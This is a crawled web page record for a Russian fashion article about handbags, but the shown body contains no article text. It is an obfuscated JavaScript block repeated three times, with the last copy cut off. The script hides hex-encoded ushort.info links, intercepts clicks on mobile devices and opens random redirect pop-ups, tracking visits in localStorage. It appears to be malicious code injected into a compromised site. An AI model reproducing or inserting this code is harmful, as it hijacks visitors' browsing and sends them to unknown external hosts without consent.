

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/
body_size: 51673
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 